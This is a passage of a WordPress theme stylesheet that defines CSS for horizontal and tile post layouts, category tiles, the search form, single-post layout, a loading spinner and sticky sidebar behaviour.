	margin: calc( -1 * (var(--cs-post-area-content-padding) + var(--cs-post-area-content-border) * 2));
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-horizontal-type-6 .cs-entry__outer .cs-entry__thumbnail {
		align-self: var(--cs-post-area-align-image);
	}
}
.cnvs-block-posts-layout-horizontal-type-6 .cs-entry__outer .cs-entry__content {
	background: var(--cs-post-area-content-background);
}
.cnvs-block-posts-layout-horizontal-type-6 .cs-entry__outer .cs-entry__thumbnail {
	margin-left: calc( -1 * (var(--cs-post-area-content-padding) + var(--cs-post-area-content-border) * 2));
	margin-bottom: 0;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-horizontal-type-6 .cs-entry__outer .cs-entry__thumbnail {
		margin-left: 0;
		margin-bottom: calc( -1 * (var(--cs-post-area-content-padding) + var(--cs-post-area-content-border) * 2));
	}
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-horizontal-type-6 .cs-entry__outer {
		flex-direction: row;
	}
}
.cnvs-block-posts-layout-horizontal-type-6 .cs-entry__thumbnail {
	flex: 0 0 100%;
	order: 0;
	border-radius: var(--cs-thumbnail-border-radius);
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	overflow: hidden;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-horizontal-type-6 .cs-entry__thumbnail {
		flex: 0 0 calc( 50% + var(--cs-post-area-content-padding));
		max-width: calc( 50% + var(--cs-post-area-content-padding));
		order: 1;
	}
}
.cnvs-block-posts-layout-horizontal-type-6 .cs-entry__thumbnail img {
	border-radius: 0;
}
.cnvs-block-posts-layout-horizontal-type-6 .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cnvs-block-posts-layout-horizontal-type-6 .cs-entry__thumbnail .cs-overlay-background {
	height: 100%;
}
.cnvs-block-posts-layout-horizontal-type-6 .cs-entry__thumbnail .cs-overlay-background img {
	display: block;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
}
.cnvs-block-posts-layout-horizontal-type-6 .cs-entry__content {
	display: flex;
	flex: 1;
	flex-direction: column;
	justify-content: var(--cs-post-area-align-content);
	max-width: 100%;
	order: 1;
}
.cnvs-block-posts-layout-horizontal-type-6 .cs-entry__content:not(:last-child) {
	margin-right: 0;
	margin-top: 1.5rem;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-horizontal-type-6 .cs-entry__content {
		order: 0;
	}
	.cnvs-block-posts-layout-horizontal-type-6 .cs-entry__content:not(:last-child) {
		margin-right: 1.5rem;
		margin-top: 0;
	}
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-horizontal-type-6 .cs-posts-area__image-width-one-third .cs-entry__thumbnail {
		flex: 0 0 calc( 33.3% + var(--cs-post-area-content-padding));
		max-width: calc( 33.3% + var(--cs-post-area-content-padding));
	}
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-horizontal-type-6 .cs-posts-area__image-width-one-fourth .cs-entry__thumbnail {
		flex: 0 0 calc( 25% + var(--cs-post-area-content-padding));
		max-width: calc( 25% + var(--cs-post-area-content-padding));
	}
}

.cnvs-block-posts-layout-horizontal-type-7 .cs-display-borders-between-posts {
	grid-gap: 0;
}
.cnvs-block-posts-layout-horizontal-type-7 .cs-display-borders-between-posts .cs-entry:not(:first-child) {
	border-top: 1px solid var(--cs-color-contrast-200);
	margin-top: calc(var(--cs-posts-area-grid-gap) / 2);
	padding-top: calc(var(--cs-posts-area-grid-gap) / 2);
}
.cnvs-block-posts-layout-horizontal-type-7 .cs-entry__outer {
	padding: var(--cs-post-area-content-padding);
	border: var(--cs-post-area-content-border) solid var(--cs-color-contrast-200);
	border-radius: var(--cs-post-area-content-border-radius);
	background: var(--cs-post-area-content-background);
	overflow: hidden;
}
.cnvs-block-posts-layout-horizontal-type-7 .cs-entry__outer .cs-entry__thumbnail {
	margin: calc( -1 * (var(--cs-post-area-content-padding) + var(--cs-post-area-content-border) * 2));
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-horizontal-type-7 .cs-entry__outer .cs-entry__thumbnail {
		align-self: var(--cs-post-area-align-image);
	}
}
.cnvs-block-posts-layout-horizontal-type-7 .cs-entry__outer .cs-entry__content {
	background: var(--cs-post-area-content-background);
}
.cnvs-block-posts-layout-horizontal-type-7 .cs-entry__outer .cs-entry__thumbnail {
	margin-left: calc( -1 * (var(--cs-post-area-content-padding) + var(--cs-post-area-content-border) * 2));
	margin-bottom: 0;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-horizontal-type-7 .cs-entry__outer .cs-entry__thumbnail {
		margin-left: 0;
		margin-bottom: calc( -1 * (var(--cs-post-area-content-padding) + var(--cs-post-area-content-border) * 2));
	}
}
.cnvs-block-posts-layout-horizontal-type-7 .cs-entry__thumbnail {
	flex: 0 0 100%;
	order: 0;
	border-radius: var(--cs-thumbnail-border-radius);
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	overflow: hidden;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-horizontal-type-7 .cs-entry__thumbnail {
		flex: 0 0 calc( 50% + var(--cs-post-area-content-padding));
		max-width: calc( 50% + var(--cs-post-area-content-padding));
		order: 1;
	}
}
.cnvs-block-posts-layout-horizontal-type-7 .cs-entry__thumbnail img {
	border-radius: 0;
}
.cnvs-block-posts-layout-horizontal-type-7 .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cnvs-block-posts-layout-horizontal-type-7 .cs-entry__thumbnail .cs-overlay-background {
	height: 100%;
}
.cnvs-block-posts-layout-horizontal-type-7 .cs-entry__thumbnail .cs-overlay-background img {
	display: block;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
}
.cnvs-block-posts-layout-horizontal-type-7 .cs-entry__content {
	display: flex;
	flex: 1;
	flex-direction: column;
	justify-content: var(--cs-post-area-align-content);
	max-width: 100%;
	order: 1;
	padding-left: 20px;
}
.cnvs-block-posts-layout-horizontal-type-7 .cs-entry__content:not(:last-child) {
	margin-right: 0;
	margin-top: 1.5rem;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-horizontal-type-7 .cs-entry__content {
		order: 0;
	}
	.cnvs-block-posts-layout-horizontal-type-7 .cs-entry__content:not(:last-child) {
		margin-right: 1.5rem;
		margin-top: 0;
	}
}
.cnvs-block-posts-layout-horizontal-type-7 .cs-entry__content-inner {
	position: relative;
}
.cnvs-block-posts-layout-horizontal-type-7 .cs-entry__content-inner:before {
	content: "";
	position: absolute;
	top: 5px;
	left: -20px;
}
.cnvs-block-posts-layout-horizontal-type-7 .cs-posts-area__content-badge-round .cs-entry__content-inner:before {
	width: 10px;
	height: 10px;
	background: var(--cs-color-accent);
	border-radius: 50%;
}
.cnvs-block-posts-layout-horizontal-type-7 .cs-posts-area__content-badge-triangle .cs-entry__content-inner:before {
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 4px;
	border-color: var(--cs-color-accent) var(--cs-color-accent) transparent transparent;
	background: none;
}
.cnvs-block-posts-layout-horizontal-type-7 .cs-posts-area__content-badge-blot .cs-entry__content-inner:before {
	font-family: "cs-icons" !important;
	content: "";
	top: 3px;
	color: var(--cs-color-accent);
	font-size: 0.875rem;
	line-height: 1;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-horizontal-type-7 .cs-posts-area__image-width-one-third .cs-entry__thumbnail {
		flex: 0 0 calc( 33.3% + var(--cs-post-area-content-padding));
		max-width: calc( 33.3% + var(--cs-post-area-content-padding));
	}
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-horizontal-type-7 .cs-posts-area__image-width-one-fourth .cs-entry__thumbnail {
		flex: 0 0 calc( 25% + var(--cs-post-area-content-padding));
		max-width: calc( 25% + var(--cs-post-area-content-padding));
	}
}
.cnvs-block-posts-layout-horizontal-type-7 .cs-entry__outer {
	display: flex;
	flex-direction: column;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-horizontal-type-7 .cs-entry__outer {
		flex-direction: row;
	}
}

.cnvs-block-posts-layout-horizontal-type-8 .cs-display-borders-between-posts {
	grid-gap: 0;
}
.cnvs-block-posts-layout-horizontal-type-8 .cs-display-borders-between-posts .cs-entry:not(:first-child) {
	border-top: 1px solid var(--cs-color-contrast-200);
	margin-top: calc(var(--cs-posts-area-grid-gap) / 2);
	padding-top: calc(var(--cs-posts-area-grid-gap) / 2);
}
.cnvs-block-posts-layout-horizontal-type-8 .cs-entry__outer {
	padding: var(--cs-post-area-content-padding);
	border: var(--cs-post-area-content-border) solid var(--cs-color-contrast-200);
	border-radius: var(--cs-post-area-content-border-radius);
	background: var(--cs-post-area-content-background);
	overflow: hidden;
}
.cnvs-block-posts-layout-horizontal-type-8 .cs-entry__outer .cs-entry__thumbnail {
	margin: calc( -1 * (var(--cs-post-area-content-padding) + var(--cs-post-area-content-border) * 2));
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-horizontal-type-8 .cs-entry__outer .cs-entry__thumbnail {
		align-self: var(--cs-post-area-align-image);
	}
}
.cnvs-block-posts-layout-horizontal-type-8 .cs-entry__outer .cs-entry__content {
	background: var(--cs-post-area-content-background);
}
.cnvs-block-posts-layout-horizontal-type-8 .cs-display-borders-between-posts {
	grid-gap: 0;
}
.cnvs-block-posts-layout-horizontal-type-8 .cs-display-borders-between-posts .cs-entry:not(:first-child) {
	border-top: 1px solid var(--cs-color-contrast-200);
	margin-top: calc(var(--cs-posts-area-grid-gap) / 2);
	padding-top: calc(var(--cs-posts-area-grid-gap) / 2);
}
.cnvs-block-posts-layout-horizontal-type-8 .cs-entry__thumbnail {
	flex: 0 0 100%;
	order: 0;
	border-radius: var(--cs-thumbnail-border-radius);
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	overflow: hidden;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-horizontal-type-8 .cs-entry__thumbnail {
		flex: 0 0 calc( 50% + var(--cs-post-area-content-padding));
		max-width: calc( 50% + var(--cs-post-area-content-padding));
		order: 1;
	}
}
.cnvs-block-posts-layout-horizontal-type-8 .cs-entry__thumbnail img {
	border-radius: 0;
}
.cnvs-block-posts-layout-horizontal-type-8 .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cnvs-block-posts-layout-horizontal-type-8 .cs-entry__thumbnail .cs-overlay-background {
	height: 100%;
}
.cnvs-block-posts-layout-horizontal-type-8 .cs-entry__thumbnail .cs-overlay-background img {
	display: block;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
}
.cnvs-block-posts-layout-horizontal-type-8 .cs-entry__content {
	display: flex;
	flex: 1;
	flex-direction: column;
	justify-content: var(--cs-post-area-align-content);
	max-width: 100%;
	min-height: 35px;
	order: 1;
	padding-left: 45px;
}
.cnvs-block-posts-layout-horizontal-type-8 .cs-entry__content:not(:last-child) {
	margin-right: 0;
	margin-top: 1.5rem;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-horizontal-type-8 .cs-entry__content {
		order: 0;
	}
	.cnvs-block-posts-layout-horizontal-type-8 .cs-entry__content:not(:last-child) {
		margin-right: 1.5rem;
		margin-top: 0;
	}
}
.cnvs-block-posts-layout-horizontal-type-8 .cs-entry__content-inner {
	position: relative;
}
.cnvs-block-posts-layout-horizontal-type-8 .cs-entry__content-inner:before {
	font-family: var(--cs-font-numbered-post-family), sans-serif;
	font-size: var(--cs-font-numbered-post-size);
	font-weight: var(--cs-font-numbered-post-weight);
	font-style: var(--cs-font-numbered-post-style);
	min-width: 37px;
	counter-increment: number-post;
	content: counter(number-post);
	position: absolute;
	left: -45px;
	top: 0;
	font-size: 2.375rem;
	line-height: 1;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-horizontal-type-8 .cs-posts-area__image-width-one-third .cs-entry__thumbnail {
		flex: 0 0 calc( 33.3% + var(--cs-post-area-content-padding));
		max-width: calc( 33.3% + var(--cs-post-area-content-padding));
	}
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-horizontal-type-8 .cs-posts-area__image-width-one-fourth .cs-entry__thumbnail {
		flex: 0 0 calc( 25% + var(--cs-post-area-content-padding));
		max-width: calc( 25% + var(--cs-post-area-content-padding));
	}
}
.cnvs-block-posts-layout-horizontal-type-8 .cs-entry__outer {
	display: flex;
	flex-direction: column;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-horizontal-type-8 .cs-entry__outer {
		flex-direction: row;
	}
}

.cnvs-block-posts-layout-tile-type-1 .cs-display-borders-between-posts {
	grid-gap: 0;
}
.cnvs-block-posts-layout-tile-type-1 .cs-display-borders-between-posts .cs-entry:not(:first-child) {
	border-top: 1px solid var(--cs-color-contrast-200);
	margin-top: calc(var(--cs-posts-area-grid-gap) / 2);
	padding-top: calc(var(--cs-posts-area-grid-gap) / 2);
}
.cnvs-block-posts-layout-tile-type-1[data-min-height*="100%"] {
	height: 100%;
}
.cnvs-block-posts-layout-tile-type-1 .cs-posts-area,
.cnvs-block-posts-layout-tile-type-1 .cs-posts-area__outer,
.cnvs-block-posts-layout-tile-type-1 .cs-posts-area__main {
	height: 100%;
}
.cnvs-block-posts-layout-tile-type-1 .cnvs-block-posts-inner {
	display: flex;
	flex-direction: column;
}
.cnvs-block-posts-layout-tile-type-1 .cs-entry__outer {
	border-radius: var(--cs-thumbnail-border-radius);
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	background: var(--cs-color-overlay-background);
	overflow: hidden;
	flex-direction: row;
	height: 100%;
}
.cnvs-block-section-layout-align-full .cnvs-block-posts-layout-tile-type-1 .cs-entry__content.cs-overlay-content {
	width: 100%;
	padding-right: 20px;
	padding-left: 20px;
	margin-right: auto;
	margin-left: auto;
}
@media (min-width: 600px) {
	.cnvs-block-section-layout-align-full .cnvs-block-posts-layout-tile-type-1 .cs-entry__content.cs-overlay-content {
		max-width: 600px;
	}
}
@media (min-width: 720px) {
	.cnvs-block-section-layout-align-full .cnvs-block-posts-layout-tile-type-1 .cs-entry__content.cs-overlay-content {
		max-width: 720px;
	}
}
@media (min-width: 1020px) {
	.cnvs-block-section-layout-align-full .cnvs-block-posts-layout-tile-type-1 .cs-entry__content.cs-overlay-content {
		max-width: 1020px;
	}
}
@media (min-width: 1200px) {
	.cnvs-block-section-layout-align-full .cnvs-block-posts-layout-tile-type-1 .cs-entry__content.cs-overlay-content {
		max-width: 1200px;
	}
}
.cnvs-block-section-layout-align-full .cnvs-block-posts-layout-tile-type-1 .cs-entry__overlay:before {
	padding-bottom: 30%;
}
.cnvs-block-posts-layout-tile-type-1 .cs-overlay-content {
	padding: 30px;
}

/*--------------------------------------------------------------
## Tiles Categories
--------------------------------------------------------------*/
.cs-tiles-categories {
	--cs-categories-grid-columns: 1;
	--cs-categories-image-width: 107px;
	--cs-categories-grid-gap: 40px;
}
.cs-tiles-categories__wrap {
	display: grid;
	grid-gap: var(--cs-categories-grid-gap);
	grid-template-columns: repeat(var(--cs-categories-grid-columns), 1fr);
}
.cs-tiles-categories__item {
	height: 100%;
}
.cs-tiles-categories__inner {
	display: block;
	width: 100%;
}
.cs-tiles-categories__thumbnail {
	margin-bottom: 0;
}
.cs-tiles-categories__title {
	font-family: var(--cs-font-headings-family), sans-serif;
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
	font-size: 1.5rem;
}
.cs-tiles-categories__title:hover {
	color: var(--cs-color-secondary);
}
.cs-tiles-categories__excerpt {
	font-family: var(--cs-font-entry-excerpt-family), sans-serif;
	font-size: var(--cs-font-entry-excerpt-size);
	letter-spacing: var(--cs-font-entry-excerpt-letter-spacing);
	color: var(--cs-color-excerpt);
}
.cs-tiles-categories__excerpt:not(:first-child) {
	margin-top: 1rem;
}
.cs-tiles-categories__excerpt p {
	margin-bottom: 0;
}
.cs-tiles-categories__content {
	display: flex;
	flex-direction: column;
	justify-content: center;
}

.cs-tiles-categories-1 .cs-tiles-categories__inner {
	height: 100%;
	border-radius: var(--cs-layout-elements-border-radius);
	border: 1px solid var(--cs-color-contrast-200);
	overflow: hidden;
}
.cs-tiles-categories-1 .cs-tiles-categories__content {
	position: relative;
	padding: 30px;
}
.cs-tiles-categories-1 .cs-tiles-categories__content:first-child {
	height: 100%;
}
.cs-tiles-categories-1 .cs-tiles-categories__title {
	display: flex;
	align-items: center;
	color: var(--cs-color-accent);
}
.cs-tiles-categories-1 .cs-tiles-categories__title:hover {
	color: var(--cs-color-secondary);
}
.cs-tiles-categories-1 .cs-tiles-categories__title:hover .cs-tiles-categories__arrow {
	transform: translateX(5px);
	color: var(--cs-color-secondary);
}
.cs-tiles-categories-1 .cs-tiles-categories__excerpt:not(:first-child) {
	padding-top: 1rem;
	border-top: 1px solid var(--cs-color-contrast-200);
}
.cs-tiles-categories-1 .cs-tiles-categories__arrow {
	margin-left: 1rem;
	color: var(--cs-color-accent);
	transform: translateX(0);
	transition: 0.25s;
}

.cs-tiles-categories-2 .cs-tiles-categories__inner {
	display: flex;
}
.cs-tiles-categories-2 .cs-entry__thumbnail {
	flex: none;
	align-self: flex-start;
	width: var(--cs-categories-image-width);
	margin-right: 1.5rem;
	border-radius: var(--cs-thumbnail-border-radius);
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	overflow: hidden;
}
.cs-tiles-categories-2 .cs-entry__thumbnail img {
	border-radius: 0;
}
.cs-tiles-categories-2 .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cs-tiles-categories-2 .cs-tiles-categories__title {
	color: var(--cs-color-accent);
}
.cs-tiles-categories-2 .cs-tiles-categories__title:hover {
	color: var(--cs-color-secondary);
}
.cs-tiles-categories-3 .cs-tiles-categories__inner {
	display: flex;
	flex-direction: column;
	align-items: center;
	text-align: center;
}
.cs-tiles-categories-3 .cs-entry__thumbnail {
	position: relative;
	flex: none;
	width: var(--cs-categories-image-width);
	margin: 0 auto;
	border-radius: var(--cs-thumbnail-border-radius);
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	overflow: hidden;
}
.cs-tiles-categories-3 .cs-entry__thumbnail img {
	border-radius: 0;
}
.cs-tiles-categories-3 .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cs-tiles-categories-3 .cs-tiles-categories__content {
	text-align: center;
}
.cs-tiles-categories-3 .cs-tiles-categories__content:not(:first-child) {
	margin-top: 1.25rem;
}

.cs-tiles-categories-4 .cs-tiles-categories__inner {
	display: flex;
	flex-direction: column;
	align-items: center;
	text-align: center;
}
.cs-tiles-categories-4 .cs-entry__thumbnail {
	position: relative;
	flex: none;
	width: var(--cs-categories-image-width);
	margin: 0 auto;
	border-radius: var(--cs-thumbnail-border-radius);
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	overflow: hidden;
}
.cs-tiles-categories-4 .cs-entry__thumbnail img {
	border-radius: 0;
}
.cs-tiles-categories-4 .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cs-tiles-categories-4 .cs-entry__thumbnail .cs-overlay-background:before, .cs-tiles-categories-4 .cs-entry__thumbnail .cs-overlay-background:after {
	font-family: var(--cs-font-numbered-post-family), sans-serif;
	font-size: var(--cs-font-numbered-post-size);
	font-weight: var(--cs-font-numbered-post-weight);
	font-style: var(--cs-font-numbered-post-style);
	display: flex;
	align-items: center;
	justify-content: center;
	color: #ffffff;
	background-color: var(--cs-color-overlay-background);
	opacity: 1;
	transition: 0.25s;
	line-height: 1;
}
.cs-tiles-categories-4 .cs-entry__thumbnail .cs-overlay-background:before {
	content: counter(number-post);
	counter-increment: number-post;
	transform: translateY(0);
}
.cs-tiles-categories-4 .cs-entry__thumbnail .cs-overlay-background:after {
	font-family: "cs-icons";
	content: "";
	transform: translateY(100%);
}
.cs-tiles-categories-4 .cs-entry__thumbnail:hover .cs-overlay-background:before {
	transform: translateY(-100%);
}
.cs-tiles-categories-4 .cs-entry__thumbnail:hover .cs-overlay-background:after {
	transform: translateY(0);
}
.cs-tiles-categories-4 .cs-entry__thumbnail:hover img {
	opacity: 1;
}
.cs-tiles-categories-4 .cs-tiles-categories__content {
	text-align: center;
}
.cs-tiles-categories-4 .cs-tiles-categories__content:not(:first-child) {
	margin-top: 1.25rem;
}

/*--------------------------------------------------------------
## Searchform
--------------------------------------------------------------*/
.cs-search__form .cs-search__container {
	display: flex;
	flex-direction: row;
	align-items: center;
	border-radius: var(--cs-layout-elements-border-radius);
	background-color: var(--cs-color-site-background);
	border: 1px solid var(--cs-color-contrast-200);
	overflow: hidden;
	padding-right: 0;
}
.cs-search__form .cs-search__input {
	display: block;
	width: 100%;
	line-height: var(--cs-font-input-line-height);
	color: var(--cs-color-primary);
	background-color: var(--cs-color-site-background);
	border: 1px solid var(--cs-color-contrast-200);
	box-shadow: none;
	padding: 0.5rem 1rem;
	border-radius: var(--cs-layout-elements-border-radius);
	flex: 1 1 auto;
	width: 1%;
	border: none;
	border-radius: 0;
}
.cs-search__form .cs-search__submit {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	display: inline-flex;
	align-items: center;
	justify-content: center;
	text-decoration: none;
	border: none;
	border-radius: var(--cs-button-border-radius);
	line-height: 1rem;
	transition: 0.25s;
	box-shadow: none;
	cursor: pointer;
	padding: 0.8125rem 0.75rem;
	border-radius: var(--cs-button-border-radius);
	font-size: 0;
	background-color: transparent;
	color: var(--cs-color-primary);
}
.cs-search__form .cs-search__submit:focus, .cs-search__form .cs-search__submit:hover {
	outline: none;
}
.cs-search__form .cs-search__submit:hover {
	color: var(--cs-color-secondary);
}
.cs-search__form .cs-search__submit:before {
	content: "";
	font-family: "cs-icons" !important;
	font-size: 0.875rem;
}

/*--------------------------------------------------------------
## Singular
--------------------------------------------------------------*/
.entry-content {
	font-family: var(--cs-font-post-content-family), sans-serif;
	font-size: var(--cs-font-post-content-size);
	letter-spacing: var(--cs-font-post-content-letter-spacing);
}
.entry-content:not(:first-child) {
	margin-top: 4rem;
}
.entry-content:after, .entry-content:before {
	content: "";
	display: table;
	clear: both;
}

.single .cs-entry__container {
	display: grid;
}
@media (min-width: 1020px) {
	.single .cs-entry__container {
		grid-template-columns: minmax(0, var(--cs-entry-content-width));
		justify-content: center;
	}
}
.single .cs-metabar-enabled .cs-entry__container {
	grid-template-columns: minmax(0, var(--cs-entry-content-width));
}
@media (min-width: 1020px) {
	.single .cs-metabar-enabled .cs-entry__container {
		grid-template-columns: 80px minmax(0, var(--cs-entry-content-width));
		-moz-column-gap: 20px;
		column-gap: 20px;
	}
}
@media (min-width: 1200px) {
	.single .cs-metabar-enabled .cs-entry__container {
		-moz-column-gap: 40px;
		column-gap: 40px;
	}
}
.single .cs-metabar-disabled .cs-entry__container {
	grid-template-columns: minmax(0, var(--cs-entry-content-width));
	justify-content: center;
}
.single .cs-metabar-disabled.cs-sidebar-enabled .cs-entry__container {
	grid-template-columns: minmax(0, 1fr);
}
@media (min-width: 1020px) {
	.cs-metabar-enabled .single .cs-entry__content-wrap {
		grid-column-start: 2;
	}
	.cs-metabar-disabled .single .cs-entry__content-wrap {
		grid-column-start: 1;
	}
}

@media (min-width: 1020px) {
	.cs-sidebar-disabled .entry-content .alignfull {
		margin: 48px 0;
		margin-left: calc( -50vw + 50% );
		transform: translateX(0);
		width: 100vw !important;
		max-width: 100vw;
	}
	.cs-sidebar-disabled .entry-content .alignfull img {
		width: 100%;
		min-width: 100%;
	}
	.cs-sidebar-disabled .entry-content .alignfull figcaption {
		text-align: center;
	}
	.cs-sidebar-disabled .entry-content .alignfull .pk-zoom-icon-popup:after {
		display: none;
	}
	.cs-sidebar-disabled .entry-content .alignfull .pk-pin-it {
		display: none;
	}
}
@media (min-width: 600px) {
	.single .cs-sidebar-disabled .entry-content .alignwide {
		width: 560px;
	}
}
@media (min-width: 720px) {
	.single .cs-sidebar-disabled .entry-content .alignwide {
		width: 680px;
	}
}
@media (min-width: 1020px) {
	.single .cs-sidebar-disabled .entry-content .alignwide {
		width: 980px;
	}
}
@media (min-width: 1200px) {
	.single .cs-sidebar-disabled .entry-content .alignwide {
		width: 1160px;
	}
}
@media (min-width: 600px) {
	.single .cs-sidebar-disabled .entry-content .alignwide {
		max-width: 560px;
	}
}
@media (min-width: 720px) {
	.single .cs-sidebar-disabled .entry-content .alignwide {
		max-width: 680px;
	}
}
@media (min-width: 1020px) {
	.single .cs-sidebar-disabled .entry-content .alignwide {
		max-width: 980px;
	}
}
@media (min-width: 1200px) {
	.single .cs-sidebar-disabled .entry-content .alignwide {
		max-width: 1160px;
	}
}
.single .cs-sidebar-disabled .entry-content .alignwide figcaption {
	text-align: center;
}
.single .cs-sidebar-disabled .entry-content .alignwide img {
	width: 100%;
	min-width: 100%;
}
@media (min-width: 1020px) {
	.single .cs-sidebar-disabled .entry-content .alignwide {
		transform: translateX(calc((980px - var(--cs-entry-content-width)) / 2 * -1));
		margin: 48px 0;
	}
}
@media (min-width: 1200px) {
	.single .cs-sidebar-disabled .entry-content .alignwide {
		transform: translateX(calc((1160px - var(--cs-entry-content-width)) / 2 * -1));
	}
}
@media (min-width: 1020px) {
	.cs-sidebar-disabled.cs-metabar-enabled .entry-content .alignfull {
		transform: translateX(-60px);
	}
}
@media (min-width: 1020px) {
	.single .cs-sidebar-disabled.cs-metabar-enabled .entry-content .alignwide {
		transform: translateX(calc((1080px - var(--cs-entry-content-width)) / 2 * -1));
	}
}
@media (min-width: 1200px) {
	.single .cs-sidebar-disabled.cs-metabar-enabled .entry-content .alignwide {
		transform: translateX(calc((1280px - var(--cs-entry-content-width)) / 2 * -1));
	}
}

.cs-nextpost-loading {
	position: relative;
	margin-top: 1rem;
	height: 80px;
}
.cs-nextpost-loading:before {
	width: 1.5rem;
	height: 1.5rem;
	border: 2px solid rgba(206, 212, 218, 0.25);
	border-top-color: #ced4da;
	border-radius: 50%;
	position: relative;
	-webkit-animation: loader-rotate 1s linear infinite;
	animation: loader-rotate 1s linear infinite;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	text-align: center;
	content: "";
}
@-webkit-keyframes loader-rotate {
	0% {
		transform: rotate(0);
	}
	100% {
		transform: rotate(360deg);
	}
}
@keyframes loader-rotate {
	0% {
		transform: rotate(0);
	}
	100% {
		transform: rotate(360deg);
	}
}

.cs-nextpost-section {
	border-top: 1px var(--cs-color-contrast-200) solid;
}
.cs-nextpost-section .cs-entry__header-large {
	top: -1px;
}

/*--------------------------------------------------------------
## Sidebar
--------------------------------------------------------------*/
.cs-sidebar-enabled .cs-sidebar__area {
	order: 2;
}
@media (min-width: 1020px) {
	.cs-sidebar-right .cs-sidebar__area {
		order: 2;
	}
	.cs-sidebar-left .cs-sidebar__area {
		order: 1;
	}
}
.cs-sidebar__inner {
	-moz-column-count: 1;
	column-count: 1;
	-moz-column-gap: 40px;
	column-gap: 40px;
}
.cs-sidebar__inner .widget {
	-moz-column-break-inside: avoid;
	break-inside: avoid;
}
@media (min-width: 720px) {
	.cs-sidebar__inner {
		-moz-column-count: 2;
		column-count: 2;
	}
}
@media (min-width: 1020px) {
	.cs-sidebar__inner {
		-moz-column-count: 1;
		column-count: 1;
	}
}

@supports (position: sticky) or (position: -webkit-sticky) {
	@media (min-width: 1020px) {
		.cs-sticky-sidebar-enabled.cs-stick-to-top .cs-sidebar__area {
			display: flex;
			flex-direction: column;
		}
		.cs-sticky-sidebar-enabled.cs-stick-to-top .cs-sidebar__inner {
			position: relative;
			position: sticky;
			top: 20px;
			flex: initial;
			transition: 0.4s;
		}
		.cs-sticky-sidebar-enabled.cs-stick-to-top.admin-bar .cs-sidebar__inner {
			top: 52px;
		}
		.cs-sticky-sidebar-enabled.cs-stick-to-bottom .cs-sidebar__area {
			display: flex;
			flex-direction: column;
		}
		.cs-sticky-sidebar-enabled.cs-stick-to-bottom .cs-sidebar__inner {
			position: relative;
			position: sticky;
			bottom: 2rem;
			margin-top: auto;
			flex: 0 0 auto;
		}
		.cs-sticky-sidebar-enabled.cs-stick-last .cs-sidebar__inner {
			display: flex;
			flex-direction: column;
			height: 100%;
		}
		.cs-sticky-sidebar-enabled.cs-stick-last .cs-sidebar__inner .widget:last-child {
			position: relative;
